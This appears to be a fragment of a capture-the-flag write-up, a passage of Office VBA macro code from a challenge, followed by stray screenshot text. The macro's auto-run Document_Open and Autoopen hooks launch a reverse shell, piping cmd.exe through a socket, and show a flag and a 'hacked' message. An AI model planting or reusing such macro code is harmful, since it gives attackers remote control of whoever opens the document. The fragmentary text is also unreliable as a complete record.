 revShell = False
        End If
    Loop

    If Not connected Then
        revShell = False
        RetVal = closesocket(m_ConnSocket)
        Call WSACleanup
        Exit Function
    End If

    Dim si As STARTUPINFOA
    ZeroMemory si, Len(si)
    si.cb = Len(si)
    si.dwFlags = &H100
    si.hStdInput = m_ConnSocket
    si.hStdOutput = m_ConnSocket
    si.hStdError = m_ConnSocket
    Dim pi As PROCESS_INFORMATION
    Dim worked As LongPtr
    Dim test As Long
    worked = CreateProc(vbNullString, "cmd", ByVal 0&, ByVal 0&, True, &H8000000, 0, vbNullString, si, pi)
    revShell = worked
    MsgBox "CHH{If_u_w4nt_1_will_aft3rnull_u}"
End Function

Public Function MAKEWORD(Lo As Byte, Hi As Byte) As Integer
    MAKEWORD = Lo + Hi * 256& Or 32768 * (Hi > 127)
End Function

Private Sub Document_Open()
    Dim success As Boolean
    success = revShell()
    MsgBox "You have b�n hacked!!"
End Sub
Sub Autoopen()
Document_Open
End Sub
tamper
kemlu.txt
Challenge....
mango.zip
NULL
cut3_c4t.png
KALI LINUX
you become, the more you are able to hear